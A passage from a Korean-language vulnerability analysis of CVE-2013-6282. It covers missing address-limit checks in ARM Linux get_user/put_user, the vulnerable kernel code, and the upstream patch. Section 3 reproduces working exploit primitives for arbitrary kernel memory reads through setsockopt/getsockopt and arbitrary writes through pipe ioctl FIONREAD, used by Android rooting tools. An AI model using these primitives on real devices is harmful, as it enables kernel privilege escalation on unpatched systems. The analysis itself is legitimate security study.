값으로 지정한 뒤 __get_user_n()를 수행한다. 이때 n의 경우 4번째 인자로 받은 __s 값을 사용한다. 이때 equal 오퍼랜드와 __p로 받은 주소 값을 넘겨준다. 위 asms 연산 중 첫번째 값을 __e 주소 값에 이전 값을 버리고 쓰기 전용으로 쓴다. 이후 __r2 주소 값에 전자와 동일하게 쓰기 전용으로 쓴다. 모든 asms가 끝나고 난다면 __i 주소 값과 CC Carry 레지스터의 값이 0으로 변함을 명시한다.   #define __put_user_x(__r2,__p,__e,__s)\t\t\\ __asm__ __volatile__ (\t\t\t\t\\      __asmeq(\"%0\", \"r0\") __asmeq(\"%2\", \"r2\")\t\\      \"bl\t__put_user_\" #__s\t\t\\\t\t\t// asms, ASM 코드      : \"=&amp;r\" (__e)\t\t\t\t\\\t\t\t\t\t// output, 결과 출력 변수      : \"0\" (__p), \"r\" (__r2)\t\t\t\\\t// input, asms에 넘겨줄 입력 변수      : \"ip\", \"lr\", \"cc\")\t\t\t\t\t\t// clobber, 상기에 명시되진 않았지만 asms로 인해 값이 변하는 변수   __get_user_x()와 비슷한 메커니즘으로 동작하지만 차이점만 짚어보겠다. asms 수행시 equal 오퍼랜드와 __p로 받은 주소 값을 첫번째로, 쓰기 전용으로 이전 값을 버리고 __r2 주소 값을 넘겨준다. 이후 연산 중 __e의 이전 값을 버리고 새로운 값을 쓴다. 모든 asms가 끝나고 난다면 R12 IP Intra scratch 레지스터와 R14 LR Link Register의 복귀 주소가 바뀜을 명시한다.   #define get_user(x,p)\t\t\t\t\t\t\t\\ \t({\t\t\t\t\t\t\t\t\\ \t\tregister const typeof(*(p)) __user *__p asm(\"r0\") = (p);\\ \t\tregister unsigned long __r2 asm(\"r2\");\t\t\t\\ \t\tregister int __e asm(\"r0\");\t\t\t\t\\ \t\tswitch (sizeof(*(__p))) {\t\t\t\t\\ \t\tcase 1:\t\t\t\t\t\t\t\\ \t\t\t__get_user_x(__r2, __p, __e, 1, \"lr\");\t\t\\ \t       \t\tbreak;\t\t\t\t\t\t\\ \t\tcase 2:\t\t\t\t\t\t\t\\ \t\t\t__get_user_x(__r2, __p, __e, 2, \"r3\", \"lr\");\t\\ \t\t\tbreak;\t\t\t\t\t\t\\ \t\tcase 4:\t\t\t\t\t\t\t\\ \t       \t\t__get_user_x(__r2, __p, __e, 4, \"lr\");\t\t\\ \t\t\tbreak;\t\t\t\t\t\t\\ \t\tdefault: __e = __get_user_bad(); break;\t\t\t\\ \t\t}\t\t\t\t\t\t\t\\ \t\tx = (typeof(*(p))) __r2;\t\t\t\t\\ \t\t__e;\t\t\t\t\t\t\t\\ \t})   실질적으로 사용되는 get_user()이다. userland 상의 포인터로부터 단일 값 x를 가져온다. 전반적인 흐름은 사용될 변수들이 정의 되고 크기에 따라 switch 문을 통해 get_user_n()으로 분배된다.   register 키워드로 R0 레지스터에 static 하게 저장이 되는 변수 __p를 하나 만들어준다. 형식은 매개변수로 받은 p와 같은 형식으로 한다. 동일하게 R2 레지스터에 저장되는 unsigned long 형식의 변수 __r2를 정의한다. R0 레지스터에 저장되는 __e도 하나 정의 한다.   sizeof()를 사용하여 매개변수로 받은 p의 크기에 따라 switch-case 문을 실행한다. 이때 올바르지 않은 형식의 경우 __get_user_bad()를 호출하여 원치 않는 메모리 읽기 쓰기를 차단한다.   이후 새롭게 userland로부터 가져온 R2 레지스터의 값을 typeof()로 자료형을 맞추어 x에  대입한다.   #define put_user(x,p)\t\\ \t({\t\\ \t\tregister const typeof(*(p)) __r2 asm(\"r2\") = (x);\t\\ \t\tregister const typeof(*(p)) __user *__p asm(\"r0\") = (p);\\ \t\tregister int __e asm(\"r0\");\t\t\t\t\\ \t\tswitch (sizeof(*(__p))) {\t\t\t\t\\ \t\tcase 1:\t\t\t\t\t\t\t\\ \t\t\t__put_user_x(__r2, __p, __e, 1);\t\t\\ \t\t\tbreak;\t\t\t\t\t\t\\ \t\tcase 2:\t\t\t\t\t\t\t\\ \t\t\t__put_user_x(__r2, __p, __e, 2);\t\t\\ \t\t\tbreak;\t\t\t\t\t\t\\ \t\tcase 4:\t\t\t\t\t\t\t\\ \t\t\t__put_user_x(__r2, __p, __e, 4);\t\t\\ \t\t\tbreak;\t\t\t\t\t\t\\ \t\tcase 8:\t\t\t\t\t\t\t\\ \t\t\t__put_user_x(__r2, __p, __e, 8);\t\t\\ \t\t\tbreak;\t\t\t\t\t\t\\ \t\tdefault: __e = __put_user_bad(); break;\t\t\t\\ \t\t}\t\t\t\t\t\t\t\\ \t\t__e;\t\t\t\t\t\t\t\\ \t})   put_user() 메서드도 get_user() 메서드와 동일한 메커니즘으로 동작한다. 차이 점만 짚어보자면 R2 레지스터에 static 값으로 userland로 넘겨줄 포인터 p의 자료형에 따라 __r2 가 정의 되고 해당 값에 매개변수로 들어온 x의 주소를 대입한다. 이후 동일하게 R0 레지스터에 static 한 __p 포인터를 정의하여  p의 주소를 대입한다.   /* File: /arch/arm/lib/getuser.S */  #include &lt;linux/linkage.h&gt; #include &lt;asm/errno.h&gt; #include &lt;asm/domain.h&gt;  ENTRY(__get_user_1) 1: TUSER(ldrb)\tr2, [r0] \tmov\tr0, #0 \tmov\tpc, lr ENDPROC(__get_user_1)  ENTRY(__get_user_2) #ifdef CONFIG_THUMB2_KERNEL 2: TUSER(ldrb)\tr2, [r0] 3: TUSER(ldrb)\tr3, [r0, #1] #else 2: TUSER(ldrb)\tr2, [r0], #1 3: TUSER(ldrb)\tr3, [r0] #endif #ifndef __ARMEB__ \torr\tr2, r2, r3, lsl #8 #else \torr\tr2, r3, r2, lsl #8 #endif \tmov\tr0, #0 \tmov\tpc, lr ENDPROC(__get_user_2)  ENTRY(__get_user_4) 4: TUSER(ldr)\tr2, [r0] \tmov\tr0, #0 \tmov\tpc, lr ENDPROC(__get_user_4)    /* File: /arch/arm/lib/putuser.S */  #include &lt;linux/linkage.h&gt; #include &lt;asm/errno.h&gt; #include &lt;asm/domain.h&gt;  ENTRY(__put_user_1) 1: TUSER(strb)\tr2, [r0] \tmov\tr0, #0 \tmov\tpc, lr ENDPROC(__put_user_1)  ENTRY(__put_user_2) \tmov\tip, r2, lsr #8 #ifdef CONFIG_THUMB2_KERNEL #ifndef __ARMEB__ 2: TUSER(strb)\tr2, [r0] 3: TUSER(strb)\tip, [r0, #1] #else 2: TUSER(strb)\tip, [r0] 3: TUSER(strb)\tr2, [r0, #1] #endif #else\t/* !CONFIG_THUMB2_KERNEL */ #ifndef __ARMEB__ 2: TUSER(strb)\tr2, [r0], #1 3: TUSER(strb)\tip, [r0] #else 2: TUSER(strb)\tip, [r0], #1 3: TUSER(strb)\tr2, [r0] #endif #endif\t/* CONFIG_THUMB2_KERNEL */ \tmov\tr0, #0 \tmov\tpc, lr ENDPROC(__put_user_2)  ENTRY(__put_user_4) 4: TUSER(str)\tr2, [r0] \tmov\tr0, #0 \tmov\tpc, lr ENDPROC(__put_user_4)  ENTRY(__put_user_8) #ifdef CONFIG_THUMB2_KERNEL 5: TUSER(str)\tr2, [r0] 6: TUSER(str)\tr3, [r0, #4] #else 5: TUSER(str)\tr2, [r0], #4 6: TUSER(str)\tr3, [r0] #endif \tmov\tr0, #0 \tmov\tpc, lr ENDPROC(__put_user_8)   getuser.S에서는 ENTRY 매크로를 통해 각 크기 name label을 보여줄 수 있게 정의를 해두었다.   또한 위 작업은 메모리 데이터에 직접 엑세스 하는 과정이다. 이러한 과정이 필요한 이유는 ARM architecture 의 경우 레지스터 - 메모리 간 데이터에 직접 엑세스가 불가능하여, LDR/ STR 명령을 통해서만 가능하다. 전반적인 과정 설명이 아닌 ARM만의 간략한 설명을 하겠다.   LDR r3, [r0, #1] STR r3, [r2], #2   Line. 01의 경우 r0 레지스터로에 1 byte만큼 더한 주소에서 int 값을 읽어 r3 레지스터에 저장한다.   Line. 02의 경우 r2 레지스터의 주소에 r1 레지스터 값을 저장한 뒤 r2 레지스터를 4만큼 증가시킨다.   추가로 알아야 할 것은 위에서 int 형을 강조하였듯  LDRB의 경우 byte, LDRH는 short에 사용된다.   2-3. Vulnerability analysis   i. {get, put}_user()   실질적으로 취약한 code는 하기와 같다.   /* File: /arch/arm/include/asm/uaccess.h */  extern int __get_user_1(void *); extern int __get_user_2(void *); extern int __get_user_4(void *);  #define __get_user_x(__r2,__p,__e,__s,__i...)\t\t\\ \t   __asm__ __volatile__ (\t\t\t\\ \t\t__asmeq(\"%0\", \"r0\") __asmeq(\"%1\", \"r2\")\t\\ \t\t\"bl\t__get_user_\" #__s\t\t\\\t\t\t\t// asms, ASM 코드 \t\t: \"=&amp;r\" (__e), \"=r\" (__r2)\t\t\\\t// output, 결과 출력 변수 \t\t: \"0\" (__p)\t\t\t\t\\\t\t\t\t\t\t\t// input, asms에 넘겨줄 입력 변수 \t\t: __i, \"cc\")\t\t\t\t\t\t\t\t\t\t// clobber, 상기에 명시되진 않았지만 asms로 인해 값이 변하는 변수  #define __put_user_x(__r2,__p,__e,__s)\t\t\\ \t\t __asm__ __volatile__ (\t\t\t\t\\      __asmeq(\"%0\", \"r0\") __asmeq(\"%2\", \"r2\")\t\\      \"bl\t__put_user_\" #__s\t\t\\\t\t\t// asms, ASM 코드      : \"=&amp;r\" (__e)\t\t\t\t\\\t\t\t\t\t// output, 결과 출력 변수      : \"0\" (__p), \"r\" (__r2)\t\t\t\\\t// input, asms에 넘겨줄 입력 변수      : \"ip\", \"lr\", \"cc\")\t\t\t\t\t\t// clobber, 상기에 명시되진 않았지만 asms로 인해 값이 변하는 변수   간단히 정리하자면 위 code audit에서 살펴본 코드 중 그 어디에도 범위 혹은 길이에 대한 제한 혹은 조건이 없다. 이는 ARM architecture의 Domain 기능을 사용하여 메모리 구역을 나누어두지 않거나 지원하지 않는다면 공격자가 원하는 값을 R/W 할 수 있다.   ii. {set, get}sockopt()   // File: /net/tipc/socket.c  /**  * setsockopt - set socket option  * @sock: socket structure  * @lvl: option level  * @opt: option identifier  * @ov: pointer to new option value  * @ol: length of option value  *  * For stream sockets only, accepts and ignores all IPPROTO_TCP options  * (to ease compatibility).  *  * Returns 0 on success, errno otherwise  */ static int setsockopt(struct socket *sock, \t\t      int lvl, int opt, char __user *ov, unsigned int ol) { \tstruct sock *sk = sock-&gt;sk; \tstruct tipc_port *tport = tipc_sk_port(sk); \tu32 value; \tint res;  \tif ((lvl == IPPROTO_TCP) &amp;&amp; (sock-&gt;type == SOCK_STREAM)) \t\treturn 0; \tif (lvl != SOL_TIPC) \t\treturn -ENOPROTOOPT; \tif (ol &lt; sizeof(value)) \t\treturn -EINVAL; \tres = get_user(value, (u32 __user *)ov); \tif (res) \t\treturn res;  \tlock_sock(sk);  \tswitch (opt) { \tcase TIPC_IMPORTANCE: \t\tres = tipc_set_portimportance(tport-&gt;ref, value); \t\tbreak; \tcase TIPC_SRC_DROPPABLE: \t\tif (sock-&gt;type != SOCK_STREAM) \t\t\tres = tipc_set_portunreliable(tport-&gt;ref, value); \t\telse \t\t\tres = -ENOPROTOOPT; \t\tbreak; \tcase TIPC_DEST_DROPPABLE: \t\tres = tipc_set_portunreturnable(tport-&gt;ref, value); \t\tbreak; \tcase TIPC_CONN_TIMEOUT: \t\ttipc_sk(sk)-&gt;conn_timeout = value; \t\t/* no need to set \"res\", since already 0 at this point */ \t\tbreak; \tdefault: \t\tres = -EINVAL; \t}  \trelease_sock(sk);  \treturn res; }  /**  * getsockopt - get socket option  * @sock: socket structure  * @lvl: option level  * @opt: option identifier  * @ov: receptacle for option value  * @ol: receptacle for length of option value  *  * For stream sockets only, returns 0 length result for all IPPROTO_TCP options  * (to ease compatibility).  *  * Returns 0 on success, errno otherwise  */ static int getsockopt(struct socket *sock, \t\t      int lvl, int opt, char __user *ov, int __user *ol) { \tstruct sock *sk = sock-&gt;sk; \tstruct tipc_port *tport = tipc_sk_port(sk); \tint len; \tu32 value; \tint res;  \tif ((lvl == IPPROTO_TCP) &amp;&amp; (sock-&gt;type == SOCK_STREAM)) \t\treturn put_user(0, ol); \tif (lvl != SOL_TIPC) \t\treturn -ENOPROTOOPT; \tres = get_user(len, ol); \tif (res) \t\treturn res;  \tlock_sock(sk);  \tswitch (opt) { \tcase TIPC_IMPORTANCE: \t\tres = tipc_portimportance(tport-&gt;ref, &amp;value); \t\tbreak; \tcase TIPC_SRC_DROPPABLE: \t\tres = tipc_portunreliable(tport-&gt;ref, &amp;value); \t\tbreak; \tcase TIPC_DEST_DROPPABLE: \t\tres = tipc_portunreturnable(tport-&gt;ref, &amp;value); \t\tbreak; \tcase TIPC_CONN_TIMEOUT: \t\tvalue = tipc_sk(sk)-&gt;conn_timeout; \t\t/* no need to set \"res\", since already 0 at this point */ \t\tbreak; \tcase TIPC_NODE_RECVQ_DEPTH: \t\tvalue = (u32)atomic_read(&amp;tipc_queue_size); \t\tbreak; \tcase TIPC_SOCK_RECVQ_DEPTH: \t\tvalue = skb_queue_len(&amp;sk-&gt;sk_receive_queue); \t\tbreak; \tdefault: \t\tres = -EINVAL; \t}  \trelease_sock(sk);  \tif (res) \t\treturn res;\t/* \"get\" failed */  \tif (len &lt; sizeof(value)) \t\treturn -EINVAL;  \tif (copy_to_user(ov, &amp;value, sizeof(value))) \t\treturn -EFAULT;  \treturn put_user(sizeof(value), ol); }   Linux kernel에서 관례적으로 주소 읽기 및 쓰기 시 setsockopt()를 사용한다. 매개 변수 중 옵션 값을 저장할 변수와 길이를 살펴볼 필요가 있다. 둘의 공통점으로 {set, get}sockopt()의 형태가 다르다. 변경을 위한 getsockopt() 반환된 옵션 값을 저장하고 이에 해당하는 길이의 정보가 담긴 포인터를 사용하고, setsockopt()의 경우 새로운 옵션 값이 담긴 char 형 포인터와 길이의 경우 일반적 변수를 통해 전달한다.   iii. pipe_ioctl()   /* File: /fs/pipe.c */  static long pipe_ioctl(struct file *filp, unsigned int cmd, unsigned long arg) { \tstruct inode *inode = filp-&gt;f_path.dentry-&gt;d_inode; \tstruct pipe_inode_info *pipe; \tint count, buf, nrbufs;  \tswitch (cmd) { \t\tcase FIONREAD: \t\t\tmutex_lock(&amp;inode-&gt;i_mutex); \t\t\tpipe = inode-&gt;i_pipe; \t\t\tcount = 0; \t\t\tbuf = pipe-&gt;curbuf; \t\t\tnrbufs = pipe-&gt;nrbufs; \t\t\twhile (--nrbufs &gt;= 0) { \t\t\t\tcount += pipe-&gt;bufs[buf].len; \t\t\t\tbuf = (buf+1) &amp; (pipe-&gt;buffers - 1); \t\t\t} \t\t\tmutex_unlock(&amp;inode-&gt;i_mutex);  \t\t\treturn put_user(count, (int __user *)arg); \t\tdefault: \t\t\treturn -ENOIOCTLCMD; \t} }   파이프를 사용시 put_user() 호출이 가능하다. 따라서 pipe_ioctl()등을 이용하여 파이프 생성 및 연결 이후 특정 주소에 쓰기가 가능하다.   3. Proof of concept   3-1. Exploit code audit   i. Use get_user()      Based on fl01’s libget_user_exploit    # File: Android.mk  LOCAL_PATH := $(call my-dir)  include $(CLEAR_VARS)  LOCAL_SRC_FILES := \\   get_user.c \\  LOCAL_MODULE := libget_user_exploit LOCAL_MODULE_TAGS := optional  include $(BUILD_STATIC_LIBRARY)   make 시 get_user.c를 포함하여 libget_user_exploit 이름의 모듈로 사전 설정을 한다.   /* File: get_user.h */ #ifndef GET_USER_H #define GET_USER_H  #include &lt;stdbool.h&gt;  extern bool get_user_read_value_at_address(unsigned long address, int *value);  #endif /* GET_USER_H */   /* File: get_user.c */  /*  *  Copyright (c) 2013 by fi01  */  #include &lt;stdio.h&gt; #include &lt;sys/socket.h&gt; #include &lt;arpa/inet.h&gt; #include &lt;stdlib.h&gt; #include &lt;string.h&gt; #include &lt;unistd.h&gt; #include &lt;netinet/in.h&gt; #include &lt;errno.h&gt; #include \"get_user.h\"  static bool ipsock_read_value_at_address(unsigned long address, int *value) {   unsigned int addr;   unsigned char *data = (void *)value;   int sock;   int i;    *value = 0;   errno = 0;    if ((sock = socket(PF_INET, SOCK_STREAM, IPPROTO_TCP)) &lt; 0) {     printf(\"error in socket().\\n\");     return false;   }    for (i = 0; i &lt; sizeof (*value); i++, address++, data++) {     if (setsockopt(sock, SOL_IP, IP_TTL, (void *)address, 1) != 0) {       if (errno != EINVAL) { \tprintf(\"error in setsockopt().\\n\"); \t*value = 0; \treturn false;       }     }     else {       socklen_t optlen = 1;       if (getsockopt(sock, SOL_IP, IP_TTL, data, &amp;optlen) != 0) { \tprintf(\"error in getsockopt().\\n\"); \t*value = 0; \treturn false;       }     }   }    close(sock);    return true; }  bool get_user_read_value_at_address(unsigned long address, int *value) {   return ipsock_read_value_at_address(address, value); }   get_user()를 통해 kernel과 통신하기 위해서 우선 소켓을 생성해야한다. 임의의 주소를 읽기 위 setsockopt()를 통해 진행한다. 여기서 {set, get}sockopt()의 데이터와 데이터 길이를 조작 하여 공격자가 원하는 값을 도출 혹은 삽입 할 수 있다.   ii. Use put_user()      Based on fl01’s libput_user_exploit    # File: Android.mk  LOCAL_PATH := $(call my-dir)  include $(CLEAR_VARS)  LOCAL_SRC_FILES := \\   put_user.c \\  LOCAL_MODULE := libput_user_exploit LOCAL_MODULE_TAGS := optional  include $(BUILD_STATIC_LIBRARY)   /* File: put_user.h */  #ifndef VROOT_H #define VROOT_H  #include &lt;stdbool.h&gt;  extern bool vroot_write_value_at_address(unsigned long address, int value);  extern bool vroot_run_exploit(unsigned long int address, int value,                              bool(*exploit_callback)(void* user_data), void *user_data);   #endif /* VROOT_H */   /* File: put_user.c */  /*  *  Copyright (c) 2013 by fi01  */  #include &lt;sys/ioctl.h&gt; #include &lt;stdio.h&gt; #include \"put_user.h\"  static bool pipe_write_value_at_address(unsigned long address, int value) {   char data[4];   int pfd[2];   int i;    *(int *)&amp;data = value;    if (pipe(pfd) == -1) {     perror(\"pipe\");     return false;   }    for (i = 0; i &lt; sizeof (data); i++) {     char buf[256];      buf[0] = 0;      if (data[i]) {       if (write(pfd[1], buf, data[i]) != data[i]) { \tprintf(\"error in write().\\n\"); \tbreak;       }     }      if (ioctl(pfd[0], FIONREAD, (void *)(address + i)) == -1) {       perror(\"ioctl\");       break;     }      if (data[i]) {       if (read(pfd[0], buf, sizeof buf) != data[i]) { \tprintf(\"error in read().\\n\"); \tbreak;       }     }   }    close(pfd[0]);   close(pfd[1]);    return i == sizeof (data); }  bool put_user_write_value_at_address(unsigned long address, int value) {   return pipe_write_value_at_address(address, value); }  bool put_user_run_exploit(unsigned long int address, int value,                  bool(*exploit_callback)(void* user_data), void *user_data) {   if (!put_user_write_value_at_address(address, value)) {     return false;   }    return exploit_callback(user_data); }   Data 쓰기의 경우 파이프를 이용한다. 파이프 생성 이후 ioctl()을 통해 주소 검증이 없는 특정 플랫폼의 경우 특정 주소에 읽기가 직접적으로 가능하다.   4. Patch for the vulnerability   기존 commit을 바탕으로 변경 사항 추적을 해보았다.   // File: /arch/arm/include/asm/assembler.h // ...  \\name: \t.asciz \"\\string\" \t.size \\name , . - \\name \t.endm  \t.macro check_uaccess, addr:req, size:req, limit:req, tmp:req, bad:req #ifndef CONFIG_CPU_USE_DOMAINS \tadds\t\\tmp, \\addr, #\\size - 1 \tsbcccs\t\\tmp, \\tmp, \\limit \tbcs\t\\bad #endif \t.endm  #endif /* __ASM_ASSEMBLER_H__ */   우선 uaccess.h 내에서 사용 될 매크로를 추가한다. 이는 limit과 addr, size를 통해 한계 주소 값을 넘지 않는지 확인 하는 과정이다. ADDS를 통해 플래그도 바꿔주는 것이 중요점이다.   bad:req 인자를 받아 임계 영역 침범시 __{get, put}_user_bad()를 호출하여 -EFAULT를 리턴한다.   // File: arch/arm/include/asm/uaccess.h  extern int __get_user_1(void *); extern int __get_user_2(void *); extern int __get_user_4(void *);  #define __GUP_CLOBBER_1\t\"lr\", \"cc\" #ifdef CONFIG_CPU_USE_DOMAINS #define __GUP_CLOBBER_2\t\"ip\", \"lr\", \"cc\" #else #define __GUP_CLOBBER_2 \"lr\", \"cc\" #endif #define __GUP_CLOBBER_4\t\"lr\", \"cc\"  /* #define __get_user_x(__r2,__p,__e,__s,__i...)\t*/ #define __get_user_x(__r2,__p,__e,__l,__s)\t\t\t\t\\  \t   __asm__ __volatile__ (\t\t\t\t\t\\ \t\t__asmeq(\"%0\", \"r0\") __asmeq(\"%1\", \"r2\")\t\t\t\\ \t\t__asmeq(\"%3\", \"r1\")\t\t\t\t\t\\ \t\t\"bl\t__get_user_\" #__s\t\t\t\t\\ \t\t: \"=&amp;r\" (__e), \"=r\" (__r2)\t\t\t\t\\ \t\t /*\t\t: \"0\" (__p)\t\t\t\t\t\t\\ \t\t\t: __i, \"cc\")\t*/ \t\t: \"0\" (__p), \"r\" (__l)\t\t\t\t\t\\ \t\t: __GUP_CLOBBER_##__s) \t\t #define get_user(x,p)\t\t\t\t\t\t\t\\ \t({\t\t\t\t\t\t\t\t\\ \t\tunsigned long __limit = current_thread_info()-&gt;addr_limit - 1; \\ \t\tregister const typeof(*(p)) __user *__p asm(\"r0\") = (p);\\ \t\tregister unsigned long __r2 asm(\"r2\");\t\t\t\\ \t\tregister unsigned long __l asm(\"r1\") = __limit;\t\t\\ \t\tregister int __e asm(\"r0\");\t\t\t\t\\ \t\tswitch (sizeof(*(__p))) {\t\t\t\t\\ \t\tcase 1:\t\t\t\t\t\t\t\\ \t\t //\t\t\t__get_user_x(__r2, __p, __e, 1, \"lr\");\t\t\\ //\t       \t\tbreak;\t\t\t\t\t\t\\  \t\t\t__get_user_x(__r2, __p, __e, __l, 1);\t\t\\ \t\t\tbreak;\t\t\t\t\t\t\\ \t\tcase 2:\t\t\t\t\t\t\t\\ \t\t /* \t\t\t__get_user_x(__r2, __p, __e, 2, \"r3\", \"lr\");\t\\ */ \t\t\t__get_user_x(__r2, __p, __e, __l, 2);\t\t\\ \t\t\t \t\t\tbreak;\t\t\t\t\t\t\\ \t\tcase 4:\t\t\t\t\t\t\t\\  /*\t  \t__get_user_x(__r2, __p, __e, 4, \"lr\");\t\t\\ */ \t\t\t__get_user_x(__r2, __p, __e, __l, 4);\t\t\\ \t\t\t \t\t\tbreak;\t\t\t\t\t\t\\ \t\tdefault: __e = __get_user_bad(); break;\t\t\t\\ \t\t}\t\t\t\t\t\t\t\\ \t\tx = (typeof(*(p))) __r2;\t\t\t\t\\ \t\t__e;\t\t\t\t\t\t\t\\ \t}) \t \t/* #define __put_user_x(__r2,__p,__e,__s)\t\t\t\t\t\\ */ \t#define __put_user_x(__r2,__p,__e,__l,__s)\t\t\t\t\\ \t \t   __asm__ __volatile__ (\t\t\t\t\t\\ \t\t__asmeq(\"%0\", \"r0\") __asmeq(\"%2\", \"r2\")\t\t\t\\ \t\t__asmeq(\"%3\", \"r1\")\t\t\t\t\t\\ \t\t\"bl\t__put_user_\" #__s\t\t\t\t\\ \t\t: \"=&amp;r\" (__e)\t\t\t\t\t\t\\ \t\t /*\t\t: \"0\" (__p), \"r\" (__r2)\t\t\t\t\t\\\t*/ \t\t: \"0\" (__p), \"r\" (__r2), \"r\" (__l)\t\t\t\\ \t\t \t\t: \"ip\", \"lr\", \"cc\")  #define put_user(x,p)\t\t\t\t\t\t\t\\ \t({\t\t\t\t\t\t\t\t\\ \t\tunsigned long __limit = current_thread_info()-&gt;addr_limit - 1; \\ \t\tregister const typeof(*(p)) __r2 asm(\"r2\") = (x);\t\\ \t\tregister const typeof(*(p)) __user *__p asm(\"r0\") = (p);\\ \t\tregister unsigned long __l asm(\"r1\") = __limit;\t\t\\ \t\tregister int __e asm(\"r0\");\t\t\t\t\\ \t\tswitch (sizeof(*(__p))) {\t\t\t\t\\ \t\tcase 1:\t\t\t\t\t\t\t\\ \t\t /*\t\t\t__put_user_x(__r2, __p, __e, 1);\t\t\\\t*/ \t\t\t__put_user_x(__r2, __p, __e, __l, 1);\t\t\\ \t\t\t \t\t\tbreak;\t\t\t\t\t\t\\ \t\tcase 2:\t\t\t\t\t\t\t\\ \t\t /*\t\t\t__put_user_x(__r2, __p, __e, 2);\t\t\\\t*/ \t\t\t__put_user_x(__r2, __p, __e, __l, 2);\t\t\\ \t\t\t \t\t\tbreak;\t\t\t\t\t\t\\ \t\tcase 4:\t\t\t\t\t\t\t\\ \t\t /*\t\t\t__put_user_x(__r2, __p, __e, 4);\t\t\\\t*/ \t\t\t__put_user_x(__r2, __p, __e, __l, 4);\t\t\\ \t\t\t \t\t\tbreak;\t\t\t\t\t\t\\ \t\tcase 8:\t\t\t\t\t\t\t\\ \t\t /*\t\t\t__put_user_x(__r2, __p, __e, 8);\t\t\\\t*/ \t\t\t__put_user_x(__r2, __p, __e, __l, 8);\t\t\\ \t\t\t \t\t\tbreak;\t\t\t\t\t\t\\ \t\tdefault: __e = __put_user_bad(); break;\t\t\t\\ \t\t}\t   따라서 각 위의 매크로를 통해 limit 값을 인자로 전달하여 접근 가능 영역 가능 여부를 도메인 혹은 매크로부터 할당 받아 접근을 시도한다. 이때 limit 값은 일반 레지스터로 전달되어 값 새로 쓰기가 불가능하여 const 하게 전달 된다.   // File: /arch/arm/lib/getuser.S  /*  * __get_user_X  *  * Inputs:\tr0 contains the address    *\t\tr1 contains the address limit, which must be preserved    * Outputs:\tr0 is the error code   // *\t\tr2, r3 contains the zero-extended value  *\t\tr2 contains the zero-extended value    *\t\tlr corrupted  *  */    #include &lt;asm/assembler.h&gt;  ENTRY(__get_user_1)  check_uaccess r0, 1, r1, r2, __get_user_bad  1: TUSER(ldrb)\tr2, [r0] \tmov\tr0, #0 \tmov\tpc, lr ENDPROC(__get_user_1)  ENTRY(__get_user_2)  /*\t#ifdef CONFIG_THUMB2_KERNEL \t\t2: TUSER(ldrb)\tr2, [r0] \t\t3: TUSER(ldrb)\tr3, [r0, #1]\t*/ \tcheck_uaccess r0, 2, r1, r2, __get_user_bad #ifdef CONFIG_CPU_USE_DOMAINS rb\t.req\tip 2:\tldrbt\tr2, [r0], #1 3:\tldrbt\trb, [r0], #0  #else  /*\t2: TUSER(ldrb)\tr2, [r0], #1 \t\t3: TUSER(ldrb)\tr3, [r0]\t*/ rb\t.req\tr0 2:\tldrb\tr2, [r0] 3:\tldrb\trb, [r0, #1]  #endif #ifndef __ARMEB__  /*\torr\tr2, r2, r3, lsl #8\t*/ \torr\tr2, r2, rb, lsl #8 \t #else  /*\torr\tr2, r3, r2, lsl #8\t*/ \torr\tr2, rb, r2, lsl #8 \t #endif \tmov\tr0, #0 \tmov\tpc, lr ENDPROC(__get_user_2)  ENTRY(__get_user_4)  \tcheck_uaccess r0, 4, r1, r2, __get_user_bad  4: TUSER(ldr)\tr2, [r0] \tmov\tr0, #0 \tmov\tpc, lr   // File: /arch/arm/lib/putuser.S  /*  * __put_user_X  *  * Inputs:\tr0 contains the address  *\t\tr1 contains the address limit, which must be preserved  *\t\tr2, r3 contains the value  * Outputs:\tr0 is the error code  *\t\tlr corrupted  *  * No other registers must be altered.  (see &lt;asm/uaccess.h&gt;  * for specific ASM register usage).  */    #include &lt;asm/assembler.h&gt;  ENTRY(__put_user_1)  \tcheck_uaccess r0, 1, r1, ip, __put_user_bad \t 1: TUSER(strb)\tr2, [r0] \tmov\tr0, #0 \tmov\tpc, lr ENDPROC(__put_user_1)  ENTRY(__put_user_2)  \tcheck_uaccess r0, 2, r1, ip, __put_user_bad  \tmov\tip, r2, lsr #8 #ifdef CONFIG_THUMB2_KERNEL #ifndef __ARMEB__  ...  ENTRY(__put_user_4)  \tcheck_uaccess r0, 4, r1, ip, __put_user_bad \t 4: TUSER(str)\tr2, [r0] \tmov\tr0, #0 \tmov\tpc, lr ENDPROC(__put_user_4)  ENTRY(__put_user_8)  \tcheck_uaccess r0, 8, r1, ip, __put_user_bad \t #ifdef CONFIG_THUMB2_KERNEL 5: TUSER(str)\tr2, [r0] 6: TUSER(str)\tr3, [r0, #4]   또한 지난 {get, put}_user()에서 사용은 되나 실질적 연산에 포함되지 않던 r3 레지스터를 메모리상의 limit  값을 넣어 주소 임계치 비교에 사용되도록 바뀌게 되었다.   5. Conclusion   위 취약한 code의 경우 로컬 상에서 접근 복잡도가 높지않게, 높은 권한을 요구하지 않은 상태에서 confidentiality / integritiy / availability에 완벽한 영향력을 끼치므로 높게 측정 되었다. USD 기준 추정 $0 ~ $5,000의 bug bounty가 제안된 것으로 추정 된다.   초반 도입 부분에서 언급 하였듯 이는 당시 대부분의 Android 스마트폰 시장의 기기들에게 영향을 끼쳤다. 약 1년간의 embargo가 있음에도 불구하고 실질적 패치가 vender로부터 이루어지기 전에 수많은 이용이 되었다. 이에는 VROOT 등 광범위한 목표를 가진 루팅 공격이 대표적으로 존재한다.   또한 이 취약점을 기반으로 차세대 ARM 플랫폼 설계시 원천적으로 domain을 통해 봉인 되었음을 고려하면 상당한 설계적 결함이라 판단된다.   6. Reference      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2013-6282   https://cve.report/CVE-2013-6282   https://nvd.nist.gov/vuln/detail/CVE-2013-6282   https://ubuntu.com/security/CVE-2013-6282   https://access.redhat.com/security/cve/cve-2013-6282   https://security-tracker.debian.org/tracker/CVE-2013-6282   https://vuldb.com/ko/?id.11226   https://www.mend.io/vulnerability-database/CVE-2013-6282   https://mirrors.edge.kernel.org/pub/linux/kernel/v3.x/ChangeLog-3.5.5   https://github.com/torvalds/linux/commit/8404663f81d212918ff85f493649a7991209fa04   https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=8404663f81d212918ff85f493649a7991209fa04        https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/arch/arm/include/asm/uaccess.h?id=8404663f81d212918ff85f493649a7991209fa04       https://web.archive.org/web/20140327052415/https://www.codeaurora.org/projects/security-advisories/missing-access-checks-putusergetuser-kernel-api-cve-2013-6282   https://lore.kernel.org   